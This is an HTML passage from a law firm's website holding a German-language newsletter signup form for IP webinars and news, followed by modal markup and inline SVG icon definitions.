    <div class="fui-i"><form id="fui-newsletterSignup_de-zormdn" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-zormdn&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-zormdn&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-zormdn-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="T0kLWNs-O17AVr_lqPuwkewb7HfXnZo4TfbllcCxlL6g2kZslNPVIjh_R26CZgMptjTPh-Wd5ajBarRArqmjTX2P1_uY27nr1osiC96XoBY=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-zormdn-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zormdn-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-zormdn-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zormdn-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-zormdn-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zormdn-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-zormdn-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zormdn-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-zormdn-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-zormdn-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zormdn-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zormdn-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-zormdn-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-zormdn-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 